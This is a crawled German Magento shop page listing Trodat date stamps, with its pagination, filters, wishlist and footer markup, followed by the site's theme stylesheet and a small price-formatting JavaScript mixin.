       aria-label="Merken"
       data-post='{"action":"https:\/\/stempel-duermeyer.utypia.com\/wishlist\/index\/add\/","data":{"product":3788,"uenc":"aHR0cHM6Ly9zdGVtcGVsLWR1ZXJtZXllci51dHlwaWEuY29tL3Ryb2RhdC9zdGVtcGVsLWZ1ci1kYXMtYnVyby9kYXR1bS1zdGVtcGVsLmh0bWw,"}}'
       data-action="add-to-wishlist"
       role="button">
        <span>Merken</span>
    </a>
<a href="#"
   class="action tocompare"
   title="Zur Vergleichsliste hinzufügen"
   aria-label="Zur Vergleichsliste hinzufügen"
   data-post='{"action":"https:\/\/stempel-duermeyer.utypia.com\/catalog\/product_compare\/add\/","data":{"product":"3788","uenc":"aHR0cHM6Ly9zdGVtcGVsLWR1ZXJtZXllci51dHlwaWEuY29tL3Ryb2RhdC9zdGVtcGVsLWZ1ci1kYXMtYnVyby9kYXR1bS1zdGVtcGVsLmh0bWw,"}}'
   role="button">
    <span>Zur Vergleichsliste hinzufügen</span>
</a>
                                                                            </div>
                                                                    </div>
                                                            </div>
                        </div>
                                            </div>
                                    </li>
                    </ol>
    </div>
            <div class="toolbar toolbar-products" data-mage-init='{"productListToolbarForm":{"mode":"product_list_mode","direction":"product_list_dir","order":"product_list_order","limit":"product_list_limit","modeDefault":"grid","directionDefault":"asc","orderDefault":"name","limitDefault":12,"url":"https:\/\/stempel-duermeyer.utypia.com\/trodat\/stempel-fur-das-buro\/datum-stempel.html","formKey":"ZLCLqYhMTrSkXOSO","post":false}}'>
                    
    
        
                <div class="pages">
            <strong class="label pages-label" id="paging-label">Seite</strong>
            <ul class="items pages-items" aria-labelledby="paging-label">
            
            
            
                                                <li class="item current">
                        <strong class="page">
                            <span class="label">Sie lesen gerade die Seite</span>
                            <span>1</span>
                        </strong>
                    </li>
                                                                <li class="item">
                        <a href="https://stempel-duermeyer.utypia.com/trodat/stempel-fur-das-buro/datum-stempel.html?p=2" class="page">
                            <span class="label">Seite</span>
                            <span>2</span>
                        </a>
                    </li>
                            
            
            
                            <li class="item pages-item-next">
                                        <a class="action  next"
                       href="https://stempel-duermeyer.utypia.com/trodat/stempel-fur-das-buro/datum-stempel.html?p=2"
                       title="Weiter">
                        <span class="label">Seite</span>
                        <span>Weiter</span>
                    </a>
                </li>
                        </ul>
        </div>
        
    
    
            <div class="field limiter">
    <label class="label" for="limiter">
        <span>Zeige</span>
    </label>
    <div class="control">
        <select id="limiter" data-role="limiter" class="limiter-options">
                            <option value="12"
                                            selected="selected"
                    >
                    12                </option>
                            <option value="24"
                    >
                    24                </option>
                            <option value="48"
                    >
                    48                </option>
                            <option value="all"
                    >
                    Alle                </option>
                    </select>
    </div>
    <span class="limiter-text">pro Seite</span>
</div>
            </div>
        <script type="text/x-magento-init">
    {
        "[data-role=tocart-form], .form.map.checkout": {
            "catalogAddToCart": {
                "product_sku": "11189"
            }
        }
    }
    </script>
<script type="text/x-magento-init">
    {
        "body": {
            "requireCookie": {"noCookieUrl":"https:\/\/stempel-duermeyer.utypia.com\/cookie\/index\/noCookies\/","triggers":[".action.towishlist"],"isRedirectCmsPage":true}        }
    }
</script>
    <script data-role="msrp-popup-template" type="text/x-magento-template">
    <div id="map-popup-click-for-price" class="map-popup">
        <div class="popup-header">
            <strong class="title" id="map-popup-heading-price"></strong>
        </div>
        <div class="popup-content">
            <div class="map-info-price" id="map-popup-content">
                <div class="price-box">
                    <div class="map-msrp" id="map-popup-msrp-box">
                        <span class="label">Preis</span>
                        <span class="old-price map-old-price" id="map-popup-msrp">
                            <span class="price"></span>
                        </span>
                    </div>
                    <div class="map-price" id="map-popup-price-box">
                        <span class="label">Tatsächlicher Preis</span>
                        <span id="map-popup-price" class="actual-price"></span>
                    </div>
                </div>
                <form action="" method="POST" class="map-form-addtocart">
                    <input type="hidden" name="product" class="product_id" value="" />
                    <button type="button"
                            title="In den Warenkorb"
                            class="action tocart primary">
                        <span>In den Warenkorb</span>
                    </button>
                    <div class="additional-addtocart-box">
                                            </div>
                </form>
            </div>
            <div class="map-text" id="map-popup-text">
                Our price is lower than the manufacturer&#039;s &quot;minimum advertised price.&quot; As a result, we cannot show you the price in catalog or the product page. <br><br> You have no obligation to purchase the product once you know the price. You can simply remove the item from your cart.            </div>
        </div>
    </div>
    </script>
    <script data-role="msrp-info-template" type="text/x-magento-template">
    <div id="map-popup-what-this" class="map-popup">
        <div class="popup-header">
            <strong class="title" id="map-popup-heading-what-this"></strong>
        </div>
        <div class="popup-content">
            <div class="map-help-text" id="map-popup-text-what-this">
                Our price is lower than the manufacturer&#039;s &quot;minimum advertised price.&quot; As a result, we cannot show you the price in catalog or the product page. <br><br> You have no obligation to purchase the product once you know the price. You can simply remove the item from your cart.            </div>
        </div>
    </div>
    </script>
</div><div class="sidebar sidebar-main">
        <div class="block filter" id="layered-filter-block" data-mage-init='{"collapsible":{"openedState": "active", "collapsible": true, "active": false, "collateral": { "openedState": "filter-active", "element": "body" } }}'>
                <div class="block-title filter-title" data-count="0">
            <strong data-role="title">Einkaufsoptionen</strong>
        </div>

        <div class="block-content filter-content">
            
                                    <div class="filter-options" id="narrow-by-list" data-role="content" data-mage-init='{"accordion":{"openedState": "active", "collapsible": true, "active": [0,1], "multipleCollapsible": true}}'>
                <div class="category-tree-filters">
        <div data-mage-init='{"collapsible":{"openedState": "active", "collapsible": true, "active": true, "header": "#title-298", "content": "#content-298" }}' id="collapsible-298" class="filter-options-item"><div id="title-298" class="filter-options-title" aria-expanded="false">Datum Stempel</div><div id="content-298" class="filter-options-content"><div data-mage-init='{"collapsible":{"openedState": "active", "collapsible": true, "active": false, "header": "#title-317", "content": "#content-317" }}'><div  id="collapsible-317" class="filter-options-item" aria-expanded="false" ><div id="title-317" class="subcategory-filter-options-title filter-options-title" aria-expanded="false"><a class="level5-menu-item category-link" href="https://stempel-duermeyer.utypia.com/trodat/stempel-fur-das-buro/datum-stempel/einfarbig.html"><span>Einfärbig</span><span class="count">22</span></a></div><div id="content-317" class="filter-options-content"><div data-mage-init='{"collapsible":{"openedState": "active", "collapsible": true, "active": false, "header": "#title-338", "content": "#content-338" }}'><div  ><div ><a class="level6-menu-item category-link" href="https://stempel-duermeyer.utypia.com/trodat/stempel-fur-das-buro/datum-stempel/einfarbig/trodat.html"><span>Trodat</span><span class="count">8</span></a></div><div id="content-338" class="filter-options-content"></div></div></div><div data-mage-init='{"collapsible":{"openedState": "active", "collapsible": true, "active": false, "header": "#title-339", "content": "#content-339" }}'><div  ><div ><a class="level6-menu-item category-link" href="https://stempel-duermeyer.utypia.com/trodat/stempel-fur-das-buro/datum-stempel/einfarbig/printy-line-lager-text-stempel.html"><span>Printy Line Lager Text Stempel</span><span class="count">7</span></a></div><div id="content-339" class="filter-options-content"></div></div></div><div data-mage-init='{"collapsible":{"openedState": "active", "collapsible": true, "active": false, "header": "#title-340", "content": "#content-340" }}'><div  id="collapsible-340" class="filter-options-item" aria-expanded="false" ><div id="title-340" class="subcategory-filter-options-title filter-options-title" aria-expanded="false"><a class="level6-menu-item category-link" href="https://stempel-duermeyer.utypia.com/trodat/stempel-fur-das-buro/datum-stempel/einfarbig/classic.html"><span>Classic</span><span class="count">7</span></a></div><div id="content-340" class="filter-options-content"><div data-mage-init='{"collapsible":{"openedState": "active", "collapsible": true, "active": false, "header": "#title-353", "content": "#content-353" }}'><div  ><div ><a class="level7-menu-item category-link" href="https://stempel-duermeyer.utypia.com/trodat/stempel-fur-das-buro/datum-stempel/einfarbig/classic/datumsstempel-wortbanddrehstempel-classic-line.html"><span>Datumsstempel + Wortbanddrehstempel Classic Line</span><span class="count">7</span></a></div><div id="content-353" class="filter-options-content"></div></div></div></div></div></div></div></div></div></div></div>    </div>
            </div>
                                                                                                                                <div class="filter-options" id="narrow-by-list" data-role="content" data-mage-init='{"accordion":{"openedState": "active", "collapsible": true, "active": [0,1], "multipleCollapsible": true}}'>
                                                                                <div data-role="collapsible" class="filter-options-item">
                            <div data-role="title" class="filter-options-title">Preis</div>
                            <div data-role="content" class="filter-options-content"><div class="smile-es-range-slider" data-role="range-price-slider-price">
    <div data-role="from-label"></div>
    <div data-role="to-label"></div>
    <div data-role="slider-bar"></div>
    <div class="actions-toolbar">
        <div data-role="message-box"></div>
        <div class="actions-primary">
            <a class="action primary small" data-role="apply-range">
                <span>OK</span>
            </a>
        </div>
    </div>
</div>

<script type="text/x-magento-init">
    { "[data-role=range-price-slider-price]" : { "rangeSlider" : {"minValue":4,"maxValue":92,"currentValue":{"from":4,"to":92},"fieldFormat":{"pattern":"%s\u00a0\u20ac","precision":2,"requiredPrecision":2,"decimalSymbol":",","groupSymbol":".","groupLength":3,"integerRequired":false},"intervals":[{"value":4,"count":2},{"value":5,"count":3},{"value":10,"count":1},{"value":14,"count":4},{"value":22,"count":1},{"value":26,"count":3},{"value":33,"count":1},{"value":40,"count":1},{"value":42,"count":1},{"value":52,"count":1},{"value":60,"count":1},{"value":65,"count":1},{"value":77,"count":1},{"value":91,"count":1}],"adaptiveIntervals":[],"showAdaptiveSlider":false,"urlTemplate":"https:\/\/stempel-duermeyer.utypia.com\/trodat\/stempel-fur-das-buro\/datum-stempel.html?price=<%- from %>-<%- to %>","messageTemplates":{"displayOne":"1 Produkt","displayCount":"<%- count %> Produkte","displayEmpty":"Keine Produkte in der gew\u00e4hlten Spanne."},"rate":1} } }
</script>
</div>
                        </div>
                                                                                                                                                                                                                                                                                                                                                                                                                                                                            </div>
                    </div>
    </div>
</div><div class="sidebar sidebar-additional"><div class="block block-compare" data-bind="scope: 'compareProducts'" data-role="compare-products-sidebar">
    <div class="block-title">
        <strong id="block-compare-heading" role="heading" aria-level="2">Produkte vergleichen</strong>
        <span class="counter qty no-display" data-bind="text: compareProducts().countCaption, css: {'no-display': !compareProducts().count}"></span>
    </div>
    <!-- ko if: compareProducts().count -->
    <div class="block-content no-display" aria-labelledby="block-compare-heading" data-bind="css: {'no-display': !compareProducts().count}">
        <ol id="compare-items" class="product-items product-items-names" data-bind="foreach: compareProducts().items">
                <li class="product-item">
                    <input type="hidden" class="compare-item-id" data-bind="value: id"/>
                    <strong class="product-item-name">
                        <a data-bind="attr: {href: product_url}, html: name" class="product-item-link"></a>
                    </strong>
                    <a href="#"
                       data-bind="attr: {'data-post': remove_url}"
                       title="Diesen&#x20;Artikel&#x20;entfernen"
                       class="action delete">
                        <span>Diesen Artikel entfernen</span>
                    </a>
                </li>
        </ol>
        <div class="actions-toolbar">
            <div class="primary">
                <a data-bind="attr: {'href': compareProducts().listUrl}" class="action compare primary"><span>Vergleichen</span></a>
            </div>
            <div class="secondary">
                <a id="compare-clear-all" href="#" class="action clear" data-post="{&quot;action&quot;:&quot;https:\/\/stempel-duermeyer.utypia.com\/catalog\/product_compare\/clear\/&quot;,&quot;data&quot;:{&quot;uenc&quot;:&quot;&quot;,&quot;confirmation&quot;:true,&quot;confirmationMessage&quot;:&quot;Sind Sie sicher, dass Sie alle Produkte von Ihrer Vergleichsliste entfernen m\u00f6chten?&quot;}}">
                    <span>Alles löschen</span>
                </a>
            </div>
        </div>
    </div>
    <!-- /ko -->
    <!-- ko ifnot: compareProducts().count -->
    <div class="empty">Sie haben keine Produkte zum Vergleich ausgewählt.</div>
    <!-- /ko -->
</div>
<script type="text/x-magento-init">
{"[data-role=compare-products-sidebar]": {"Magento_Ui/js/core/app": {"components":{"compareProducts":{"component":"Magento_Catalog\/js\/view\/compare-products"}}}}}
</script>
    <div class="block block-wishlist" data-bind="scope: 'wishlist'">
        <div class="block-title">
            <strong role="heading" aria-level="2">Meine Wunschliste</strong>
            <!-- ko if: wishlist().counter -->
            <span data-bind="text: wishlist().counter" class="counter"></span>
            <!-- /ko -->
        </div>
        <div class="block-content">
            <strong class="subtitle">Zuletzt hinzugefügte Produkte</strong>
            <!-- ko if: wishlist().counter -->
                <ol class="product-items no-display"
                    id="wishlist-sidebar"
                    data-bind="foreach: wishlist().items, css: {'no-display': null}">
                    <li class="product-item">
                        <div class="product-item-info">
                            <a class="product-item-photo" data-bind="attr: { href: product_url, title: product_name }">
                                <!-- ko template: {name: $data.image.template, data: $data.image} --><!-- /ko -->
                            </a>
                            <div class="product-item-details">
                                <strong class="product-item-name">
                                    <a data-bind="attr: { href: product_url }" class="product-item-link">
                                        <span data-bind="text: product_name"></span>
                                    </a>
                                </strong>
                                <div data-bind="html: product_price"></div>
                                <div class="product-item-actions">
                                    <!-- ko if: is_possible_buy_from_list -->
                                        <!-- ko if: product_is_saleable_and_visible -->
                                        <div class="actions-primary">
                                            <!-- ko if: product_has_required_options -->
                                            <a href="#" data-bind="attr: {'data-post': add_to_cart_params}" class="action tocart primary"><span data-bind="html: button_name"></span></a>
                                            <!-- /ko -->
                                            <!-- ko ifnot: product_has_required_options -->
                                            <button type="button" class="action tocart primary" data-bind="attr: {'data-post': add_to_cart_params}"><span data-bind="html: button_name"></span></button>
                                            <!-- /ko -->
                                        </div>
                                        <!-- /ko -->
                                    <!-- /ko -->
                                    <!-- ko ifnot: is_possible_buy_from_list -->
                                    <div class="actions-primary">
                                        <a data-bind="attr: { href: product_url }"
                                           class="action tocart primary">
                                            <span data-bind="html: button_name"></span>
                                        </a>
                                    </div>
                                    <!-- /ko -->
                                    <div class="actions-secondary">
                                        <a href="#"  data-bind="attr: {'data-post': delete_item_params}"
                                           title="Diesen&#x20;Artikel&#x20;entfernen"
                                           class="btn-remove action delete">
                                            <span>Diesen Artikel entfernen</span>
                                        </a>
                                    </div>
                                </div>
                            </div>
                        </div>
                    </li>
                </ol>
                <div class="actions-toolbar no-display" data-bind="css: {'no-display': null}">
                    <div class="primary">
                        <a class="action details"
                           href="https://stempel-duermeyer.utypia.com/wishlist/"
                           title="Zur&#x20;Wunschliste">
                            <span>Zur Wunschliste</span>
                        </a>
                    </div>
                </div>
            <!-- /ko -->
            <!-- ko ifnot: wishlist().counter -->
                <div class="empty">Sie haben keine Artikel auf Ihrer Wunschliste.</div>
            <!-- /ko -->
        </div>
    </div>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Ui/js/core/app": {
                "components": {
                    "wishlist": {
                        "component": "Magento_Wishlist/js/view/wishlist"
                    }
                }
            }
        }
    }
</script>
</div></div></main><footer class="page-footer"><div class="footer content"><div class="footer-top-wrapper"><div class="newsletter-block-wrapper"><h4><strong><span style="color: #1f3a93;">Noch Fragen ?</span></strong></h4>
<p>Kontaktieren Sie uns gerne, <br />wir freuen uns auf Sie. </p><div class="block newsletter">
    <div class="title"><strong>Newsletter</strong></div>
    <div class="content">
        <form class="form subscribe"
            novalidate
            action="https://stempel-duermeyer.utypia.com/newsletter/subscriber/new/"
            method="post"
            data-mage-init='{"validation": {"errorClass": "mage-error"}}'
            id="newsletter-validate-detail">
            <div class="field newsletter">
                <div class="control">
                    <label for="newsletter">
                        <span class="label">
                            Melden Sie sich für unseren Newsletter an:                        </span>
                        <input name="email" type="email" id="newsletter"
                               placeholder="Ihre E-Mail-Adresse an"
                               data-mage-init='{"mage/trim-input":{}}'
                               data-validate="{required:true, 'validate-email':true}"
                        />
                    </label>
                </div>
            </div>
            <div class="actions">
                <button class="action subscribe primary"
                        title="Anmelden"
                        type="submit"
                        aria-label="Subscribe">
                    <span>Anmelden</span>
                </button>
            </div>
        </form>
    </div>
</div>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/block-submit-on-send": {
                "formId": "newsletter-validate-detail"
            }
        }
    }
</script>
</div><div class="about-us-block"><h4>Informationen</h4>
<ul>
<li><a title="Wir über uns" href="ueber-uns" target="_blank">Über Uns</a></li>
<li><a title="Impressum" href="/impressum" target="_self">Impressum</a></li>
<li><a title="Datenschutz und Cookies" href="/privacy-policy-cookie-restriction-mode" target="_blank">Datenschutz und Cookies</a></li>
<li><a title="AGBs" href="/agb" target="_blank">AGBs</a></li>
<li><a title="Kontakt" href="/contact" target="_self">Kontakt</a></li>
</ul></div><div class="services-block"><h4>Services</h4>
<ul class="services-list">
<li class="phone">0049 431 92041</li>
<li class="message"><a href="mailto:info@stempel-duermeyer.de">info@stempel-duermeyer.de</a></li>
<li class="info"><a href="http://www.stempel-duermeyer.de/" target="_blank">www.stempel-duermeyer.de/</a></li>
</ul></div></div><div class="footer-middle-wrapper"><div class="payment-methods-block"><div class="description">Einfach &amp; sicher auf Rechnung bestellen</div></div></div><div class="footer-bottom-wrapper"><small class="copyright">
    <span>Copyright © 2026 Stempel Dürmeyer. All rights reserved.</span>
</small>
<div class="footer-bottom-links-block"><ul>
<li>Powered by <a title="uTypia Website" href="https://www.utypia.com" target="_blank"><img src="https://stempel-duermeyer.utypia.com/media/wysiwyg/CI_utypia_logo10prozent.jpg" width="94" height="30" /></a></li>
<li><a title="uTypia Datenschutzerklärung" href="/privacy-policy-cookie-restriction-mode" target="_blank">Datenschutz</a></li>
<li><a title="Impressum" href="impressum" target="_blank">Impressum</a></li>
<li><a title="AGBs" href="/agb" target="_blank">AGBs</a></li>
</ul></div></div><script>
    require(['jquery'], function ($) {
        'use strict';
        var ua = navigator.userAgent;
        /* check if internet explorer then move footer to bottom */
        if (ua.indexOf("MSIE ") > -1 || ua.indexOf("Trident/") > -1) {
            var foot = $('footer').detach();
            $('main').append(foot);
        }
    });
</script></div></footer><script type="text/x-magento-init">
        {
            "*": {
                "Magento_Ui/js/core/app": {
                    "components": {
                        "storage-manager": {
                            "component": "Magento_Catalog/js/storage-manager",
                            "appendTo": "",
                            "storagesConfiguration" : {"recently_viewed_product":{"requestConfig":{"syncUrl":"https:\/\/stempel-duermeyer.utypia.com\/catalog\/product\/frontend_action_synchronize\/"},"lifetime":"1000","allowToSendRequest":null},"recently_compared_product":{"requestConfig":{"syncUrl":"https:\/\/stempel-duermeyer.utypia.com\/catalog\/product\/frontend_action_synchronize\/"},"lifetime":"1000","allowToSendRequest":null},"product_data_storage":{"updateRequestConfig":{"url":"https:\/\/stempel-duermeyer.utypia.com\/rest\/de\/V1\/products-render-info"},"requestConfig":{"syncUrl":"https:\/\/stempel-duermeyer.utypia.com\/catalog\/product\/frontend_action_synchronize\/"},"allowToSendRequest":null}}                        }
                    }
                }
            }
        }
</script>
<script>try {
smileTracker.addPageVar('type.identifier', 'catalog_category_view');
smileTracker.addPageVar('type.label', 'Catalog Category');
smileTracker.addPageVar('locale', 'de_DE');
} catch (err) { ; }</script><script>try {
smileTracker.addPageVar('category.id', '298');
smileTracker.addPageVar('category.label', 'Datum Stempel');
smileTracker.addPageVar('category.path', '1/2/291/293/298');
smileTracker.addPageVar('category.breadcrumb', 'Trodat|Stempel für das Büro');
smileTracker.addPageVar('product_list.page_count', '2');
smileTracker.addPageVar('product_list.product_count', '22');
smileTracker.addPageVar('product_list.current_page', '1');
smileTracker.addPageVar('product_list.sort_order', 'name');
smileTracker.addPageVar('product_list.sort_direction', 'asc');
smileTracker.addPageVar('product_list.display_mode', 'grid');
} catch (err) { ; }</script></div>    </body>
</html>


--- FILE ---
content_type: text/css;charset=UTF-8
request_url: https://stempel-duermeyer.utypia.com/asset/css/index/
body_size: 2475
content:
/**
 * 2026-01-23 03:06:24 */
@import '';











<!--    @font-face {-->
<!--        font-family: --><!--;-->
<!--        font-weight: normal;-->
<!--        font-style: normal;-->
<!--        --><!-- --><!--    }-->


body {
            font-family: Roboto, Roboto, Arial, sans-serif;
    
    font-size: 14px;
}


/* Class for elements in custom content */
.headings-font,
.main-font, 
/* Headings */
h1, h2, h3, h4, h5,
.section-title,
.products-list .product-name,
.filter .block-subtitle,

/* Generic  */
.feature .heading,
.uaccordion .heading,

/* Block headings */
.block .block-title,

/* Checkout headings */
#opc-login h3,

/* Multiple checkout */
/*.fieldset .legend,
.multiple-checkout .col2-set h2.legend,
.info-set h2.legend,*/

/* Account */
.box-account .box-head h2,
.order-items h2.table-caption,
.order-items h2.sub-title,
.order-items .order-comments h2,

/* Product page tabs */
.product.data.items > .item.title > .switch,

/* Footer headings */
.footer .heading,
#subscribe-form label,

/* Captions */
.caption .heading
{
            font-family: Roboto;
    
                font-weight: 700;
    }





body
{
            background-color: #fff;
    
            color: #333;
    
}

body a,
.checkout-agreements-block .action-show,
.payment-option-title .action > span,
.nav-sections .nav-sections-items .navigation .ves-megamenu > .nav-item.level0:hover > a,
.nav-sections .nav-sections-items .navigation .ves-megamenu > .nav-item > .submenu .megamenu-content a:hover,
.opc-progress-bar-item._complete > span,
body .minicart-items .product-item-name a,
.opc-progress-bar-item._complete > span,
.catalog-product-view .product-addto-links a.action,
.catalog-product-view .product-addto-links a.action:before,
.catalog-product-view .review-control-vote label:before,
.catalog-product-view .review-control-vote:before
{
            color: #1F3A93;
    }
a:hover,
.sideacco li.current > a,
h2.product-name a:hover,
h3.product-name a:hover,
h4.product-name a:hover,
h5.product-name a:hover,
p.product-name a:hover,
.cart-discount .block > .title strong:hover,
input[type="text"]:focus,
input[type="text"]:focus,
input[type="password"]:focus,
input[type="url"]:focus,
input[type="tel"]:focus,
input[type="search"]:focus,
input[type="number"]:focus,
input[type="datetime"]:focus,
input[type="email"]:focus,
.checkout-agreements-block .action-show:hover,
header.page-header .customer-menu li > a:hover
.checkout-agreements-block .action-show:hover,
.catalog-product-view .product-addto-links a.action:hover,
.catalog-product-view .product-addto-links a.action:hover:before
{
            color: #5A6FB3;
    }

body a:visited, body .alink:visited, body .cart-discount .block > .title strong {
    color: #5A6FB3;
}

.checkout-container .opc-progress-bar .opc-progress-bar-item._active:before,
.checkout-container .opc-progress-bar .opc-progress-bar-item._active > span:before
{
    background: #1F3A93;
    border-color: #1F3A93;
}

.checkout-container .opc-wrapper .opc .shipping-address-item.selected-item,
.checkout-container .opc-progress-bar .opc-progress-bar-item._active > span:after,
textarea:focus,
input[type="text"]:focus,
input[type="password"]:focus,
input[type="url"]:focus,
input[type="tel"]:focus,
input[type="search"]:focus,
input[type="number"]:focus,
input[type="datetime"]:focus,
input[type="email"]:focus,
.nav-sections .nav-sections-items .navigation .ves-megamenu > .nav-item.level0:hover > a,
.nav-sections .nav-sections-items .navigation .ves-megamenu > .nav-item.level0:hover > a,
.catalog-product-view .fotorama__thumb-border
{
    border-color: #1F3A93;
}

.opc-wrapper .opc .shipping-address-item.selected-item:after,
header.page-header .minicart-wrapper .action.showcart:hover .counter.qty,
.opc-estimated-wrapper .minicart-wrapper .action.showcart .counter:not(.ib)
{
    background: #1F3A93;
}

header.page-header .minicart-wrapper .action.showcart .counter.qty,
.actions .action.primary.checkout:hover,
.primary .action.primary.checkout:hover,
.cart-container .action.primary.checkout:hover
{
    background: #5A6FB3;
}

.action.primary
{
    background-color: #1F3A93;
    color: #fff;
    border: 1px solid  #1F3A93;
}
.action.primary:hover,
.action.primary:focus
{
    background-color: #5A6FB3;
    color: #fff;
border: 1px solid  #5A6FB3;
}

.product-view .action.primary,
.action.primary.checkout
{
    background-color: #1F3A93;
    color: #fff;
}
.product-view .action.primary:hover,
.action.primary.checkout:hover
{
    background-color: #CCCCCC;
    color: #fff;
}



<!--.links > li > a:hover {-->
<!--    --><!--        background-color: --><!--;-->
<!--    --><!--    --><!--        color: --><!-- !important;-->
<!--    --><!--}-->




.opc-progress-bar-item._active:before,
.opc-progress-bar-item._active > span:before,
.opc-wrapper .shipping-address-item.selected-item:after,
.filter-title strong[data-count]:after,
.main-color--bg
{
    background-color: #5bd2ec;
}

.opc-wrapper .shipping-address-item.selected-item,
.main-color--border
{
    border-color: #5bd2ec;
}

.fotorama__thumb-border
{
    border-color: #333;
}

.swatch-option.selected,
.swatch-attribute.size .swatch-option.selected,
.swatch-attribute.manufacturer .swatch-option.selected,

.swatch-option:not(.disabled):hover,
.swatch-option.image:not(.disabled):hover,
.swatch-option.color:not(.disabled):hover
{
    outline-color: #333;
}






.special-price .price,
.special-price .price-label
{
    color: #F70046;
}

.old-price .price,
.old-price .price-label,
.old-price, .old.price
{
    color: #ccc;
}


.minicart-wrapper .action.showcart .counter:not(.ib), .header-container .skip-link .counter, .dropdown-block .dropdown-heading .counter
{
            background-color: #5bd2ec;
    }

.minicart-wrapper .action.showcart .counter:not(.ib), .dropdown-block .dropdown-heading .counter
{
    }








.modes-mode,
.sorter-action,

.pages .page,
.pages .action,
.pages .action.previous,
.pages .action.next
{
    background-color: #fff;
    color: #333;
}

.modes-mode:before,
.sorter-action:before,

.pages .action:before,
.pages .action.previous:before,
.pages .action.next:before,
.product-social-links .action.towishlist:before,
.product-social-links .action.mailto:before,
.product-social-links .action.tocompare:before,
.product-social-links .action.towishlist,
.product-social-links .action.mailto.friend,
.product-social-links .action.tocompare,
.product-item-actions .actions-primary + .actions-secondary > .action
{
    color: #333;
}


.modes-mode:hover,
.sorter-action:hover,

.pages .page:hover,
.pages .action:hover
.product-item-actions .actions-secondary > .action:hover,
.product-social-links .action.towishlist:hover,
.product-social-links .action.mailto:hover,
.product-social-links .action.tocompare:hover,
.product-social-links .action.towishlist:hover:before,
.product-social-links .action.mailto.friend:hover:before,
.product-social-links .action.mailto.friend:hover,
.product-social-links .action.tocompare:hover:before,
.product-item-actions .actions-primary + .actions-secondary > .action:hover
{
    background-color: #fff;
    color: #ccc;
}

.modes-mode:hover:before,
.sorter-action:hover:before,

.pages .action:hover:before,
.pages .action.previous:hover:before,
.pages .action.next:hover:before
{
    color: #ccc;
}


.modes-mode.active,

.pages .current .page
{
    background-color: #fff;
    color: #1F3A93;
}

.modes-mode.active:before
{
    color: #1F3A93;
}




/* Add-to links */
.addto-links .ic,

/* Slider arrows */
.slider-arrows1 .owl-controls .owl-buttons div,
.slider-arrows1 .owl-controls.clickable .owl-buttons div.disabled:hover,
.slider-arrows2 .owl-controls .owl-buttons div,
.slider-arrows3 .owl-controls .owl-buttons div,
.slider-arrows3 .owl-controls.clickable .owl-buttons div.disabled:hover,

/* Slider pagination */
.slider-pagination1 .owl-controls .owl-page span,
.slider-pagination2 .owl-controls .owl-page span,

/* Lightbox */
#cboxPrevious,
#cboxNext,
#cboxClose,

/* Accordion and collapsible: opener */
.uaccordion-style1 .opener,
.collapsible .opener,

/* Quantity button */
.qty-button,

/* Scroll to top */
#scroll-to-top
{
    background-color: #fff;
    color: #333;
}



/* Add-to links */
.addto-links .ic:hover,
.addto-links .feature-icon-hover:hover .ic,

/* Slider arrows */
.slider-arrows1 .owl-controls.clickable .owl-buttons div:hover,
.slider-arrows2 .owl-controls.clickable .owl-buttons div:hover,
.slider-arrows3 .owl-controls.clickable .owl-buttons div:hover,

/* Slider pagination */
.slider-pagination1 .owl-controls.clickable .owl-page:hover span,
.slider-pagination2 .owl-controls.clickable .owl-page:hover span,

/* Lightbox */
#cboxPrevious:hover,
#cboxNext:hover,
#cboxClose:hover,

/* Accordion and collapsible: opener */
.uaccordion-style1 .opener:hover,
.collapsible .opener:hover,

/* Quantity button */
.qty-button:hover,

/* Scroll to top */
#scroll-to-top:hover
{
    background-color: #fff;
    color: #ccc;
}



/* Slider pagination */
.slider-pagination1 .owl-controls           .owl-page.active span,
.slider-pagination1 .owl-controls.clickable .owl-page.active:hover span, /* Active state overrides hover state */
.slider-pagination2 .owl-controls           .owl-page.active span,
.slider-pagination2 .owl-controls.clickable .owl-page.active:hover span /* Active state overrides hover state */
{
    background-color: #fff;
    color: #1F3A93;
}




.ib
{
    background-color: #de2666;
    color: #fff;
}


.ib-hover:hover,
.feature-icon-hover:hover .ib
{
    background-color: #5bd2ec;
    color: #fff;
}




.ib-ef-1:hover,
.feature-icon-hover:hover .ib-ef-1
{
    background-color: #5bd2ec;
    color: #fff;
}
.ib-ef-1:after
{
    box-shadow: 0 0 0 4px #5bd2ec;
}


.ib-ef-2
{
    box-shadow: 0 0 0 4px #de2666;
}
.ib-ef-2:after
{
    background-color: #de2666;
}


.ib-ef-2a:hover,
.feature-icon-hover:hover .ib-ef-2a
{
    color: #fff;
}


.ib-ef-2b:hover,
.feature-icon-hover:hover .ib-ef-2b
{
    color: #de2666;
}


.ib-ef-3 {
    box-shadow: 0 0 0 4px #de2666;
}
.ib-ef-3:after
{
    background-color: #de2666;
}


.ib-ef-3a:hover,
.feature-icon-hover:hover .ib-ef-3a {
    color: #de2666;
}


.ib-ef-3b {
    color: #de2666;
}
.ib-ef-3b:hover,
.feature-icon-hover:hover .ib-ef-3b {
    color: #fff;
}














.main-container
{
    
        }
.main.container
{
            background-color: #fff;
    
            padding-top: 20px;
                padding-bottom: 20px;
    }

.truncated .item-options
{
    background-color: #fff;
}



/* Shadows: for pop-ups, drop-downs etc.
%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%
*/

/* Sticky header */
.sticky-header .sticky-container,

/* Dropdowns */
.dropdown-block.filled-heading.open .dropdown-heading,
.dropdown-block.open .dropdown-heading.filled,
.dropdown-block.open .dropdown-heading.cover, 
.dropdown-block.open .dropdown-content,

/* Search autocomplete */
.search-autocomplete

{
    -moz-box-shadow:    0 3px 10px rgba(0,0,0, 0.15);
    -webkit-box-shadow: 0 3px 10px rgba(0,0,0, 0.15);
    box-shadow:         0 3px 10px rgba(0,0,0, 0.15);
}




--- FILE ---
content_type: application/javascript
request_url: https://stempel-duermeyer.utypia.com/static/version1769133837/frontend/Trodat/base/de_DE/Mageplaza_CurrencyFormatter/js/price-utils-mixin.min.js
body_size: 94
content:
define(['jquery','mage/utils/wrapper','mage/template'],function($,wrapper,mageTemplate){'use strict';return function(targetModule){targetModule.formatPriceLocale=wrapper.wrapSuper(targetModule.formatPriceLocale,function(amount,format,isShowSign){return this.formatPrice(amount,format,isShowSign);});return targetModule;};});